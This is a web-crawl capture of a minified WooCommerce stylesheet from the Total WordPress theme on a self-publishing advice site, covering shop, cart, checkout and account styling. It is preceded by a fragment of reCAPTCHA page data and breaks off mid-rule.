ngadvice.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/MTElRToBmojumjFW2Drfb+scSGq6+OrSDKXTY8zPzw\\u003d\x22,1,0,null,1,1768581875167,0,0,[50],null,[66,120,111,89,93],\x22RC-lbhKUpPf5UEVjw\x22,null,null,null,null,null,\x220dAFcWeA6ceE2gB6ffD6z0e9OHAM9Qv_pgdaVyGsZdOoqFZKIG1VrXgbYCyGW4V3snD1_gsyl1LNNRn6h3e6Ak9eQY6ptvxes8SA\x22,1768664675131]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/assets/css/wpex-woocommerce.css?ver=1764587062
body_size: 8031
content:
.col2-set::after,.woocommerce-MyAccount-navigation ul::after,.woocommerce-checkout::after,.wc-tabs::after,.woocommerce-mini-cart__buttons::after,.woocommerce-product-gallery .flex-control-nav::after,.woocommerce .cart-collaterals::after,.woocommerce .cart_totals::after{content:"";display:block;height:0;clear:both;visibility:hidden;zoom:1}.woocommerce button.disabled,.woocommerce button:disabled,.woocommerce input#submit.disabled,.woocommerce input#submit:disabled,.woocommerce input#submit:disabled[disabled],.woocommerce .button.disabled,.woocommerce .button:disabled,.woocommerce .button:disabled[disabled]{background-color:#999!important;color:#fff!important;opacity:.7;cursor:not-allowed}.woocommerce.add_to_cart_inline{padding:0!important;border:0!important}.woocommerce.add_to_cart_inline .amount{display:none;margin-right:5px}.woocommerce.add_to_cart_inline .ajax_add_to_cart.loading{padding-right:30px;position:relative}.woocommerce.add_to_cart_inline .ajax_add_to_cart.loading::after{position:absolute;right:10px;font-family:"ticons";font-weight:400;font-style:normal;letter-spacing:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f110"}.woocommerce.add_to_cart_inline .ajax_add_to_cart.loading::after{-webkit-animation:ticon-spin 2s infinite linear;animation:ticon-spin 2s infinite linear}.woocommerce-error,.woocommerce-info,.woocommerce-message{position:relative;font-size:1em;color:inherit;background:none;border-top:1px solid #eee;border-bottom:1px solid #eee;border:0;padding:15px 15px 15px 50px;margin:0 0 30px;list-style:none;border:2px solid #ededed;border-radius:4px}.woocommerce-error::before,.woocommerce-info::before,.woocommerce-message::before{font-family:"ticons";font-size:11px;top:0;left:0;color:#fff;position:absolute;top:15px;left:15px;width:20px;height:20px;line-height:20px;border-radius:100%;background:#eee;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce-error a.button,.woocommerce-info a.button,.woocommerce-message a.button{float:right;height:auto;line-height:inherit;padding:0;margin-left:10px;background:none!important;color:inherit!important;border-radius:0!important;text-transform:uppercase!important;font-weight:600!important}.woocommerce-error a.button:hover,.woocommerce-info a.button:hover,.woocommerce-message a.button:hover{background:none;text-decoration:underline!important}.woocommerce-message::before{content:"\f00c";background:#4bb828}.woocommerce-error::before{content:"\f12a";background:#d75440}.woocommerce-info::before{content:"\f129";background:#ffb800}.woocommerce-info .wc_points_rewards_apply_discount{display:inline-block;margin-left:10px}@font-face{font-display:swap;font-family:'star';src:url(../../../../../../../../themes/Total/assets/fonts/woocommerce/star.eot);src:url("../../../../../../../../themes/Total/assets/fonts/woocommerce/star.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../themes/Total/assets/fonts/woocommerce/star.woff) format("woff"),url(../../../../../../../../themes/Total/assets/fonts/woocommerce/star.ttf) format("truetype"),url("../../../../../../../../themes/Total/assets/fonts/woocommerce/star.svg#star") format("svg");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'WooCommerce';src:url(../../../../../../../../themes/Total/assets/fonts/woocommerce/WooCommerce.eot);src:url("../../../../../../../../themes/Total/assets/fonts/woocommerce/WooCommerce.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../themes/Total/assets/fonts/woocommerce/WooCommerce.woff) format("woff"),url(../../../../../../../../themes/Total/assets/fonts/woocommerce/WooCommerce.ttf) format("truetype"),url("../../../../../../../../themes/Total/assets/fonts/woocommerce/WooCommerce.svg#WooCommerce") format("svg");font-weight:400;font-style:normal}.star-rating{display:inline-block;color:#ffc833;font-size:11px;letter-spacing:4px;height:1em;line-height:1em;width:75px;overflow:hidden;position:relative;font-family:'star'}.star-rating::before{content:'\73\73\73\73\73';float:left;top:0;left:0;position:absolute}.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.star-rating span::before{content:'\53\53\53\53\53';top:0;position:absolute;left:0}p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;text-decoration:none}p.stars a::before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:'WooCommerce';content:'\e021';text-indent:0}p.stars a:hover~a::before{content:'\e021'}p.stars:hover a::before{content:'\e020'}p.stars.selected a.active::before{content:'\e020'}p.stars.selected a.active~a::before{content:'\e021'}p.stars.selected a:not(.active)::before{content:'\e020'}.comment-form-rating p.stars{font-size:16px;cursor:pointer}.comment-form-rating p.stars a{color:#ffc833;width:1.3em}.woocommerce .quantity{position:relative;overflow:hidden;zoom:1;float:left}.woocommerce .quantity input::-webkit-outer-spin-button,.woocommerce .quantity input::-webkit-inner-spin-button{display:none}.woocommerce .quantity input[type=number]{background:#fff;padding:0;border:1px solid #e4e4e4;text-align:center;-moz-appearance:textfield;border-radius:0;width:40px;height:36px;box-shadow:none;font-size:.923em}.woocommerce .quantity.buttons_added input[type=number]{margin-right:20px}.woocommerce .summary .quantity{margin-right:15px}.wpex-quantity-btns{position:absolute;bottom:0;right:0;top:0;width:20px;border:1px solid #e4e4e4;border-left:0;font-size:14px}.wpex-quantity-btns .plus,.wpex-quantity-btns .minus{display:block;width:100%;position:absolute;height:18px;line-height:18px;text-align:center;background:#fff;color:#000}.wpex-quantity-btns .plus:hover .ticon,.wpex-quantity-btns .minus:hover .ticon{opacity:1}.wpex-quantity-btns .plus{top:0;position:relative}.wpex-quantity-btns .plus::after{content:"";position:absolute;bottom:0;left:0;width:100%;background:#e4e4e4;height:1px;z-index:2}.wpex-quantity-btns .minus{bottom:0}.wpex-quantity-btns .ticon{opacity:.6}.products ul,ul.products{list-style:none}ul.wpex-carousel-woocommerce-loop.products{margin:0}ul.wpex-carousel-woocommerce-loop.products li.product{margin:0;padding:0}.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{margin:0 10px 30px 0}.woocommerce .woocommerce-ordering{float:right;margin-right:0}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce .woocommerce-ordering .orderby,.woocommerce .woocommerce-ordering .orderby span{width:auto!important}.woocommerce .woocommerce-result-count{display:block;float:left;font-size:1em;height:36px;line-height:36px;margin-right:6px;opacity:.6}.woocommerce span.onsale,.woocommerce .outofstock-badge{z-index:9;color:#fff;font-size:.846em;padding:.615em .769em;line-height:1;text-transform:uppercase;font-weight:400;position:absolute;text-align:center;top:15px;left:15px;margin:0;min-height:0;min-width:0;border-radius:0;-webkit-font-smoothing:inherit;visibility:hidden}.woocommerce span.onsale{background:#d75440}.woocommerce .outofstock-badge{background:#585858}.woocommerce ul.products li.product .onsale{top:15px;left:15px;margin:0;right:auto}.woocommerce ul.products li.product.outofstock .onsale{display:none}body.wpex-window-loaded span.onsale,body.wpex-window-loaded .outofstock-badge{visibility:visible}ul.products{clear:both}.products .product{overflow:hidden}.products .product .product-details{padding-top:15px}.products .product:hover .wpex-loop-product-add-to-cart{bottom:0}.products .product .product-inner{position:relative}.products .product img{vertical-align:text-bottom}.products .product a{text-decoration:none}.products .product .price{display:block;font-size:1.077em;margin:0 0 .769em}.products .product .price del,.products .product .price ins{text-decoration:none}.products .product .price del .amount{font-size:.923em;text-decoration:line-through;opacity:.5}.products .product .ajax_add_to_cart.loading{padding-right:30px;position:relative}.products .product .ajax_add_to_cart.loading::after{position:absolute;right:10px;font-family:"ticons";font-weight:400;font-style:normal;letter-spacing:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f110";-webkit-animation:ticon-spin 2s infinite linear;animation:ticon-spin 2s infinite linear}.products .product .added_to_cart.wc-forward{display:none}.wpex-loop-product-images{position:relative;overflow:hidden}.wpex-loop-product-images .wpex-loop-product-add-to-cart{position:absolute;bottom:-40px;z-index:2;width:100%;z-index:9;transition:bottom 0.2s ease-in-out;text-align:center}.wpex-loop-product-images .wpex-loop-product-add-to-cart>.button,.wpex-loop-product-images .wpex-loop-product-add-to-cart>.added_to_cart{height:35px;line-height:35px;width:100%;font-size:.769em;text-transform:uppercase;background:#262626!important;color:#fff!important;border-radius:0;padding:0 12px!important;margin:0!important;font-weight:600}.wpex-is-mobile-device .wpex-loop-product-images .wpex-loop-product-add-to-cart{display:none}.woo-entry-image-swap{position:relative;overflow:hidden}.woo-entry-image-swap img{box-shadow:0 0 0 transparent;transition:opacity 0.25s linear}.woo-entry-image-swap .woo-entry-image-main{margin-bottom:0;z-index:2;position:relative}.woo-entry-image-swap .woo-entry-image-secondary{z-index:1;position:absolute;top:0;left:0;overflow:hidden}.wpex-loop-product-images:hover .woo-entry-image-swap .woo-entry-image-main{opacity:0}.woo-product-entry-slider .sp-arrow{height:40px;width:25px;line-height:40px;font-size:1.077em;background:rgba(0,0,0,.3)}.woo-product-entry-slider .sp-arrow:hover{background:#000}.woo-product-entry-slider.wpex-slider .sp-buttons{left:auto;right:0;top:0;padding:10px}.woocommerce-loop-product__title,.woocommerce-loop-category__title{font-size:1.077em;font-weight:400;font-weight:400;margin:0;padding:0;font-weight:600}.woocommerce-loop-product__title:hover,.woocommerce-loop-category__title:hover{color:#000}.woocommerce-loop-product__title mark,.woocommerce-loop-category__title mark{color:inherit}.product{position:relative}.product_title{margin:0}.woocommerce-product-gallery{float:left;width:52%;position:relative;margin-bottom:30px}.woocommerce-product-gallery img{display:block}.woocommerce-product-gallery .flex-viewport{direction:ltr;position:relative}.woocommerce-product-gallery:hover .flex-direction-nav a{opacity:1}.woocommerce-product-gallery .flex-direction-nav{list-style:none;padding:0;margin:0;z-index:2;height:0}.woocommerce-product-gallery .flex-direction-nav a{position:absolute;z-index:99;display:block;width:34px;height:60px;line-height:60px;top:50%;margin-top:-30px;font-family:"ticons";color:#fff;text-align:center;font-size:21px;background:#000;background:rgba(0,0,0,.3);text-indent:-9999px;opacity:0;outline:0;transition:0.15s all ease}.woocommerce-product-gallery .flex-direction-nav a:hover{background:rgba(0,0,0,.65)}.woocommerce-product-gallery .flex-direction-nav a:before{top:0;display:block;position:absolute;background:none;height:100%;width:100%;text-indent:0}.woocommerce-product-gallery .flex-direction-nav a.flex-prev{left:0}.woocommerce-product-gallery .flex-direction-nav a.flex-prev:before{content:"\f104"}.woocommerce-product-gallery .flex-direction-nav a.flex-next{right:0}.woocommerce-product-gallery .flex-direction-nav a.flex-next:before{content:"\f105"}.woocommerce-product-gallery .flex-direction-nav a.flex-disabled{display:block!important}.woocommerce-product-gallery__trigger{position:absolute;top:15px;right:15px;font-size:2em;z-index:9;width:36px;height:36px;background:#fff;text-indent:-9999px;border-radius:100%;box-sizing:content-box;opacity:.9}.woocommerce-product-gallery__trigger:before{content:"";display:block;width:10px;height:10px;border:2px solid #444;border-radius:100%;position:absolute;top:9px;left:9px;box-sizing:content-box}.woocommerce-product-gallery__trigger:after{content:"";display:block;width:2px;height:8px;background:#444;border-radius:6px;position:absolute;top:19px;left:22px;transform:rotate(-45deg);box-sizing:content-box}.product-variation-thumbs,.woocommerce .product div.images .flex-control-thumbs{padding-top:4px;margin:0 -4px}.product-variation-thumbs a,.woocommerce .product div.images .flex-control-thumbs li{display:block;float:left;cursor:pointer;height:auto;width:20%;padding:4px;margin:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}body.rtl .product-variation-thumbs a,body.rtl.woocommerce .product div.images .flex-control-thumbs li{float:right}.woocommerce .product div.images>.woocommerce-product-gallery__wrapper>.woocommerce-product-gallery__image:nth-child(n+2){display:block;float:left;cursor:pointer;height:auto;width:20%;padding:8px;margin:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.woocommerce .product div.images .flex-control-thumbs li img{box-shadow:0 0 0 transparent}.woocommerce .product div.images div.thumbnails{padding:0}.woocommerce .product .summary{float:right;width:44%;margin-bottom:30px}.woocommerce .product .summary .price{font-size:1.385em;margin:0}.woocommerce .product .summary ins,.woocommerce .product .summary del{display:inline}.woocommerce .product .summary ins{text-decoration:none}.woocommerce .product .summary del{color:#666;font-size:.76em;margin-right:5px;font-style:italic}.woocommerce .product form.cart{padding:15px 0 30px}.woocommerce-review-link{color:inherit}.woocommerce .product .woocommerce-product-rating{margin:.385em 0 0;line-height:1em;font-size:13px}.woocommerce .product .woocommerce-product-rating .star-rating{margin:0 5px 0 0;position:relative;top:1.2px}.woocommerce .product .woocommerce-product-rating .wpex-avg-rating{display:inline-block;font-weight:600}.woocommerce-product-details__short-description{padding-top:30px}.woocommerce .product p.stock{color:#d75440;font-weight:600;margin:5px 0}.woocommerce .product .summary .single_add_to_cart_button,.woocommerce .product .summary .added_to_cart{text-transform:uppercase;font-weight:600;height:36px;line-height:36px;padding-top:0;padding-bottom:0;letter-spacing:.5px;font-size:.923em}.single_add_to_cart_button.loading{padding-right:30px;position:relative;outline:0}.single_add_to_cart_button.added{outline:0}.single_add_to_cart_button.loading::after{position:absolute;right:10px;font-family:"ticons";font-weight:400;font-style:normal;letter-spacing:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f110";-webkit-animation:ticon-spin 2s infinite linear;animation:ticon-spin 2s infinite linear}.woocommerce .product .cart .variations{margin:0}.woocommerce .product .cart .variations label{color:#484848;font-weight:600;text-transform:capitalize}.woocommerce .product .cart .variations td,.woocommerce .product .cart .variations th{display:block;border:0;padding:0}.woocommerce .product .cart .variations td.label{margin-bottom:5px}.woocommerce .product .cart .variations td.value{margin-bottom:10px}.woocommerce .product .cart .variations select{width:100%;margin:0;min-width:auto!important}.woocommerce .product .cart .variations .theme-select{width:100%}.woocommerce .product .cart .variations .reset_variations{visibility:hidden;float:right;text-decoration:none;font-size:.923em;color:#d75440;padding-top:5px}.woocommerce .product .cart .variations .reset_variations:hover{text-decoration:underline}.woocommerce .product .cart .variations_button{clear:both;display:block;padding-top:15px}.woocommerce .product .cart .woocommerce-variation-description p{margin:0}.product_meta{clear:both}.product_meta>span{display:block}.product_meta .t-label{color:#000;font-weight:600}.product_meta a{color:inherit}.product_meta span.sku{display:inline}.woocommerce-tabs{clear:both}.woocommerce-tabs ul.tabs{list-style:none;margin:0 0 30px;border-bottom:1px solid #e8e8e8;height:41px;overflow:visible}.woocommerce-tabs ul.tabs li{display:block;float:left;height:40px;line-height:40px;position:relative;z-index:0;margin:0 20px 0 0;border:none;border-radius:0;padding:0;background:none}.woocommerce-tabs ul.tabs li.active a{color:#000;font-weight:600;position:relative;margin-bottom:-1px;border-bottom:2px solid transparent}.woocommerce-tabs ul.tabs a{display:block;color:inherit;text-decoration:none}.woocommerce-tabs .panel{display:none;margin:0 0 40px;padding:0}.woocommerce-tabs .panel#tab-description{display:block}.woocommerce-tabs .panel>h2{display:none}.woocommerce-tabs .panel .panel h2{margin:20px 0}.woocommerce .shop_attributes th{color:#000;font-weight:600}.woocommerce .shop_attributes p{margin:0}.woocommerce.single-product .social-share-title.theme-heading{font-size:1.313em}.woocommerce.single-product .social-share-title.theme-heading span.text:after{display:none}.woocommerce .related.products{margin-bottom:20px}.woocommerce-Reviews-title{display:none}.woocommerce #reviews .star-rating{position:relative;float:none;margin:0 0 .769em}.woocommerce #reviews #comments ol.commentlist{margin:25px 0 -25px;position:relative}.woocommerce #reviews #comments ol.commentlist li{position:relative;margin-bottom:30px}.woocommerce #reviews #comments ol.commentlist li img.avatar{position:absolute;left:0;width:50px;height:50px;border-radius:50%}.woocommerce #reviews #comments ol.commentlist li .comment-text{border:none;padding:0;margin:0 0 0 70px}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:1em;margin:0 0 .462em}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{display:inline-block;font-size:1em;font-weight:600;color:#444}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified{display:inline-block;margin-left:2px;font-style:normal;color:#d75440;font-weight:600;font-size:.857em}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash{display:none}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date{display:block;font-size:.923em;opacity:.6}.woocommerce #reviews #comments ol.commentlist li .description p:last-child{margin:0}.woocommerce #reviews #comments .comment-form-author input,.woocommerce #reviews #comments .comment-form-email input{width:100%}.woocommerce #reviews .comment-reply-title{display:block;font-size:1.231em;font-weight:600;color:#000;margin:0 0 20px}#reviews #commentform label{margin:0 0 10px}.woocommerce #review_form #respond p.comment-notes{opacity:.7;font-size:.923em}.woocommerce #review_form #respond label{display:inline-block;margin-bottom:.308em;color:#484848}.woocommerce #review_form #respond p{padding:0;margin:0 0 15px}.woocommerce #review_form #respond .required{color:#d75440}.woocommerce #review_form #respond .comment-form-cookies-consent{clear:both}.woocommerce #review_form #respond .comment-form-author{width:49%;float:left}.woocommerce #review_form #respond .comment-form-author input[type="text"]{width:100%}.woocommerce #review_form #respond .comment-form-email{width:49%;float:right}.woocommerce #review_form #respond .comment-form-email input[type="email"]{width:100%}.woocommerce #review_form #respond .comment-form-rating{clear:both;margin-bottom:5px}.woocommerce #review_form #respond .comment-form-rating label{display:block}.woocommerce #review_form #respond .comment-form-rating .stars{display:inline-block;margin:0}.woocommerce #review_form #respond #comment{height:100px}.woocommerce .term-description{margin-bottom:40px}.woocommerce .term-description p:last-child{margin-bottom:0}.woocommerce ul.products li.product-category a img{margin-bottom:20px}.products .product-category{text-align:center}.products .product-category img{display:block;margin:0 auto}.products .product-category mark{background:none}.cart-empty{font-size:1.385em;font-weight:600;text-align:center}.return-to-shop{text-align:center;margin:0}.blockUI.blockOverlay{background:#fff!important}.woocommerce .blockUI.blockOverlay::before,.woocommerce .loader::before{background-image:url(../../../../../../../../themes/Total/assets/images/spinner-light.svg)}td.product-name dl.variation,td.product-name .wc-item-meta,.mini_cart_item dl.variation,.mini_cart_item .wc-item-meta{list-style:none outside;padding:.462em 0}td.product-name dl.variation dt,td.product-name dl.variation .wc-item-meta-label,td.product-name .wc-item-meta dt,td.product-name .wc-item-meta .wc-item-meta-label,.mini_cart_item dl.variation dt,.mini_cart_item dl.variation .wc-item-meta-label,.mini_cart_item .wc-item-meta dt,.mini_cart_item .wc-item-meta .wc-item-meta-label{float:left;clear:both;margin-right:.25em;display:inline-block;list-style:none outside;font-weight:600}td.product-name dl.variation dd,td.product-name .wc-item-meta dd,.mini_cart_item dl.variation dd,.mini_cart_item .wc-item-meta dd{margin:0}td.product-name dl.variation p,td.product-name dl.variation:last-child,td.product-name .wc-item-meta p,td.product-name .wc-item-meta:last-child,.mini_cart_item dl.variation p,.mini_cart_item dl.variation:last-child,.mini_cart_item .wc-item-meta p,.mini_cart_item .wc-item-meta:last-child{margin-bottom:0}td.product-name p.backorder_notification,.mini_cart_item p.backorder_notification{font-size:.83em}table.cart th,table.cart td{vertical-align:middle}table.cart .product-remove{text-align:center}table.cart .product-remove a.remove{font-size:1.5em;color:inherit;opacity:.45;text-decoration:none}table.cart .product-remove a.remove:hover{opacity:1;color:red}table.cart img{max-width:50px}table.cart .product-name a{color:inherit}table.cart .actions .coupon{float:left}table.cart .actions .coupon label{display:none}table.cart .actions .coupon .input-text{height:32px;padding-top:0;padding-bottom:0;margin:0 5px 0 0}table.cart .actions .coupon .button{height:32px;line-height:32px;padding-top:0;padding-bottom:0}table.cart .actions input[name="update_cart"],table.cart .actions button[name="update_cart"]{float:right}.woocommerce-cart-form{margin-bottom:40px}.woocommerce .cart_totals>h2,.woocommerce .cross-sells>h2{margin:0 0 20px;font-size:1.077em;font-weight:600}.woocommerce .cart_totals{float:right;width:48%;margin-bottom:30px}.woocommerce .cross-sells{width:48%;float:left}.woocommerce .cross-sells .wpex-row .col{padding-bottom:0;margin-bottom:0}.woocommerce .order-total th{background:#f7f7f7;font-weight:700;color:#444}.woocommerce .order-total td{color:#2c87f0}.woocommerce .wc-proceed-to-checkout .button{float:right}ul.woocommerce-shipping-methods{list-style:none;margin:0}form.woocommerce-checkout{padding-top:20px}form.woocommerce-checkout .input-text{width:100%}form.woocommerce-checkout .required{text-decoration:none;color:red}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{line-height:1.65}.woocommerce-form-login-toggle .woocommerce-info,.woocommerce-form-coupon-toggle .woocommerce-info{border:0;margin:0;padding:0 0 1.538em;text-align:center;font-size:1.154em;color:#000;font-weight:600}.woocommerce-form-login-toggle .woocommerce-info::before,.woocommerce-form-coupon-toggle .woocommerce-info::before{display:none}.woocommerce-checkout .woocommerce-form-login{margin-bottom:20px}.woocommerce form.checkout_coupon{width:600px;max-width:100%;border:0;padding:0;margin:0 auto;opacity:0;border-radius:0}.wpex-docready .woocommerce form.checkout_coupon{opacity:1}.woocommerce form.checkout_coupon p:first-child{display:none}.woocommerce form.checkout_coupon .form-row-last button{width:100%}.woocommerce form.checkout_coupon input{height:45px;width:100%;padding-top:0;padding-bottom:0;border-radius:0}.woocommerce form.checkout_coupon button.button{height:45px;padding:0 10px;border-radius:0}.woocommerce form.checkout_coupon .form-row{margin-bottom:2.308em}.woocommerce form.checkout_coupon .form-row-first{width:68%;float:left}.woocommerce form.checkout_coupon .form-row-last{width:30%;float:right}.woocommerce-checkout .col2-set .col-1{float:left;width:48%}.woocommerce-checkout .col2-set .col-2{float:right;width:48%}body.wpex-fw-checkout .woocommerce-checkout .col2-set .col-1,body.wpex-fw-checkout .woocommerce-checkout .col2-set .col-2{width:100%;float:none}body.wpex-fw-checkout .woocommerce-checkout .col2-set .col-2{margin-top:30px}.woocommerce-checkout #customer_details h3{margin:0 0 20px;font-size:1.231em}.woocommerce-checkout #customer_details p.form-row label{margin:0 0 5px;display:block}@media (min-width:768px){.woocommerce-billing-fields .form-row-first{width:49%;float:left}.woocommerce-billing-fields .form-row-last{width:49%;float:right}}.woocommerce-checkout-payment ul.wc_payment_methods{margin:0 0 20px;padding:0;list-style:none}.woocommerce-checkout-payment .wc_payment_method label{font-weight:600;color:#333;cursor:pointer}.woocommerce-checkout-payment .wc_payment_method img{display:block}.woocommerce-checkout-payment .wc_payment_method p{margin:0;padding:10px 0}.payment_method_paypal img{max-height:80px}#add_payment_method #payment ul.payment_methods li img.stripe-icon,.woocommerce-checkout #payment ul.payment_methods li img.stripe-icon{display:inline-block}.woocommerce .place-order{font-size:1.077em}.woocommerce-terms-and-conditions{margin-bottom:30px}.woocommerce-order-received .shop_table.order_details a{color:inherit}.woocommerce-order-received ul.order_details{list-style-position:inside;margin:0 0 40px}.woocommerce-order-received .woocommerce-order-details{margin-bottom:40px}.woocommerce-order-received .woocommerce-order-details h2,.woocommerce-order-received .woocommerce-customer-details h2{margin:0 0 20px}@media only screen and (min-width:800px){.content-full-width.woocommerce-account #customer_login{margin:0 -20px}.content-full-width.woocommerce-account #customer_login .col-1,.content-full-width.woocommerce-account #customer_login .col-2{width:50%;float:left;padding:0 20px}}p.myaccount_user{padding:15px;border:1px solid #eee}.woocommerce table.my_account_orders{font-size:.923em}.woocommerce .order-info mark{background:none;color:#444;font-weight:600;text-decoration:underline}.my_account_orders .button{padding:.5em .95em;margin:2.5px 5px 2.5px 0}#customer_login h2{margin:0 0 20px}#customer_login .col-1{margin-bottom:40px}#customer_login form.login,#customer_login form.register{padding:15px;border:1px solid #eee;border-radius:4px}#customer_login form.login #rememberme{margin-right:10px}#customer_login form.login .inline{display:block;padding-top:10px}.woocommerce-MyAccount-content mark{background:none;font-weight:700;color:inherit}.woocommerce-MyAccount-navigation ul{list-style:none;margin:0 0 30px;border:1px solid #eee;border-radius:3px}.woocommerce-MyAccount-navigation li{border-bottom:1px solid #eee}.woocommerce-MyAccount-navigation li:first-child a{border-radius:3px 3px 0 0}.woocommerce-MyAccount-navigation li:last-child a{border-radius:0 0 3px 3px}.woocommerce-MyAccount-navigation li:last-child{border-bottom:0}.woocommerce-MyAccount-navigation a{color:#888;display:block;padding:.538em .923em;transition:0.15s all ease}.woocommerce-MyAccount-navigation a:hover{color:#000;text-decoration:none;background:#f7f7f7}.woocommerce-MyAccount-navigation li.is-active a{background:#2c87f0;color:#fff}.content-full-width .woocommerce-MyAccount-navigation{float:left;width:30%}.content-full-width .woocommerce-MyAccount-content{float:right;width:66%}.has-sidebar .woocommerce-MyAccount-navigation ul{float:left;border-radius:3px}.has-sidebar .woocommerce-MyAccount-navigation li{float:left;border-bottom:0;border-left:1px solid #eee}.has-sidebar .woocommerce-MyAccount-navigation li:first-child{border-left:0}.has-sidebar .woocommerce-MyAccount-navigation li:first-child a{border-radius:3px 0 0 3px}.has-sidebar .woocommerce-MyAccount-navigation li:last-child a{border-radius:0 3px 3px 0}.has-sidebar .woocommerce-MyAccount-navigation a{padding:.462em .769em}.has-sidebar .woocommerce-MyAccount-content{clear:both}.woocommerce-account .order-total{color:#888;font-size:.923em}.woocommerce-account .order-total .amount{font-size:1.083em;font-weight:600}.woocommerce-account.woocommerce form .form-row .woocommerce-EditAccountForm fieldset>legend{display:none}.woocommerce .addresses{text-align:center}.woocommerce .addresses .col-1,.woocommerce .addresses .col-2{float:left;width:48%;padding:15px;border:1px solid #eee}.woocommerce .addresses .col-2{float:right}.woocommerce .addresses .title{margin-bottom:10px}.woocommerce .addresses h3{margin:0 0 5px}.woocommerce .addresses address{margin:0;font-size:.923em}.woocommerce-EditAccountForm label{display:block;margin:0 0 5px}.woocommerce-EditAccountForm .input-text{width:100%;margin-bottom:5px}.woocommerce-EditAccountForm p{margin:0 0 15px}.woocommerce-EditAccountForm em{opacity:.6}.woocommerce-EditAccountForm legend{color:#000;font-weight:600;display:block;margin-bottom:5px;font-size:1.077em}.woocommerce-password-strength{text-align:center;font-weight:600;padding:5px;margin-top:5px;font-size:.923em}.woocommerce-password-strength.strong{background-color:#c1e1b9;border-color:#83c373}.woocommerce-password-strength.short{background-color:#f1adad;border-color:#e35b5b}.woocommerce-password-strength.bad{background-color:#fbc5a9;border-color:#f78b53}.woocommerce-password-strength.good{background-color:#ffe399;border-color:#ffc733}.woocommerce-password-hint{display:block;padding-top:10px;font-size:.923em;font-style:italic;opacity:.8}.woocommerce-store-notice{position:relative;background:#262626;padding:1em 40px;color:#bbb;text-align:center;margin:0}.woocommerce-store-notice a{color:#fff}.woocommerce-store-notice a.woocommerce-store-notice__dismiss-link{font-family:"Times New Roman",Times,serif;position:absolute;right:30px;top:50%;height:20px;line-height:20px;margin-top:-10px;text-indent:-9999px;font-size:24px;color:#fff;opacity:.7}.woocommerce-store-notice a.woocommerce-store-notice__dismiss-link:hover{opacity:1}.woocommerce-store-notice a.woocommerce-store-notice__dismiss-link::after{content:"\00d7";display:block;text-indent:0;position:absolute;top:0}.wcmenucart:after{display:none!important}.wcmenucart-details{margin-left:.462em}.header-six .wcmenucart-details{margin-left:.308em}.wcmenucart .amount{color:inherit}.wcmenucart-count{position:relative}.wcmenucart-details.count.t-bubble{display:block;position:absolute;top:-6px;right:-12px;height:16px;line-height:16px;width:16px;border-radius:50%;text-align:center;font-size:9px;margin:0}.wcmenucart-items-0 .wcmenucart-details.count{display:none}.wcmenucart-text{display:none}@media only screen and (min-width:960px){body.wpex-has-vertical-header .wcmenucart-text{display:inline-block;padding-left:20px}body.wpex-has-vertical-header .wcmenucart-count .wcmenucart-details{top:0}}#current-shop-items-dropdown{position:absolute;top:100%;right:0;background:#fff;z-index:10000;width:300px;border-top:3px solid transparent;transform:translateZ(0);visibility:hidden;opacity:0;box-shadow:0 2px 7px rgba(0,0,0,.1);transition:all 0.25s ease-in-out;text-align:left;color:#666}#current-shop-items-dropdown.show{visibility:visible;opacity:1}#current-shop-items-dropdown .woocommerce-mini-cart__empty-message{margin:0;padding:10px 0;text-align:center;font-size:.923em}#current-shop-items-dropdown .widget_shopping_cart_content{padding:10px 0}#current-shop-items-dropdown ul.cart_list{overflow-y:auto;max-height:275px;padding:0 20px 10px}#current-shop-items-dropdown ul.cart_list li{white-space:normal}#current-shop-items-dropdown p.total{padding:10px 20px;border-top:1px solid #eee}#current-shop-items-dropdown p.buttons{padding:0 20px 10px}#current-shop-items-dropdown li:first-child{border-top:0}#current-shop-items-dropdown li:last-child{border-bottom:0}.wpex-dropdown-style-black #current-shop-items-dropdown{background:#000;border:0}.wpex-dropdown-style-black #current-shop-items-dropdown a{color:#ccc}.wpex-dropdown-style-black #current-shop-items-dropdown li,.wpex-dropdown-style-black #current-shop-items-dropdown p.total{border-color:#252525}.wpex-dropdown-style-black #current-shop-items-dropdown strong{color:#909090}.wpex-dropdown-style-black #current-shop-items-dropdown .price,.wpex-dropdown-style-black #current-shop-items-dropdown .amount{color:#ccc!important}.wpex-dropdown-style-black #current-shop-items-dropdown .widget_shopping_cart .buttons .button.wc-forward:not(.checkout){background:#393939;color:#fff}.wpex-dropdown-style-black #current-shop-items-dropdown .widget_shopping_cart a.remove{opacity:1}.boxed-main-layout #current-shop-items-dropdown{right:30px}#current-shop-items-dropdown .widgettitle{display:none!important}#current-shop-items-dropdown ul.product_list_widget li.empty{text-align:center}#wpex-cart-overlay .wpex-inner{background:#fff;padding:10px 20px;width:400px}#wpex-cart-overlay .widgettitle{display:none!important}#wpex-cart-overlay 